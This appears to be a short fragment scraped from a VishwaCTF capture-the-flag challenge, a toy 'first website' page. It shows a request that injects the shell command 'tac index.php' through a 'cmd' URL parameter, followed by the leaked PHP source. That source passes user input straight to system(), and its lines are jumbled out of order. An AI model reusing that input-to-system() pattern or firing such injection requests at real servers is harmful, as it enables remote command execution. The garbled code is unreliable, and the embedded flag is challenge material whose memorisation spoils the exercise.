 ch42272119860.ch.eng.run/?cmd=tac%20index.php
Hurrey! I just created my first website
System details
?> } } system("uname -a"); echo "System Details: "; if(isset($_GET['btn'])){ else { } system($_GET['cmd']); if(isset($_GET['cmd'])){ putenv("FLAG=VishwaCTF{y0u_f-o-u-n-d_M3}");
System details
Hurrey! I just created my first website